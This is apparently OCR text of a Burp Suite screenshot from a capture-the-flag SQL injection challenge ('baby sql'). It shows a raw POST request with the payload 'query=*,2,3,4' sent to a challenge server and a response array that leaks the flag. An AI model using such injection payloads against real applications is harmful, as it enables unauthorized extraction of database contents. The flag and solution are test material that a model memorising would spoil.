 ...
Go
Cancel
<
>
Target: http://47.111.59.243:9061
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST / HTTP/1.1
Host: 47.111.59.243:9061
Content-Length: 13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Origin: http://47.111.59.243:9061
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: http://47.111.59.243:9061/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: PHPSESSID=n4ojhao9cs6pqj3cvl4hhvdnf4
Connection: close
query=*,2,3,4
you if the flag is right. </a>
<form action="" method="post">
<input type="text"
name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] =>
SUCTF{SUCTF_baby_sql_chall_12
0993n810h3}
[1] => 2
[2] => 3
[3] =>
4SUCTF{SUCTF_baby_sql_chall_12
0993n810h3}
)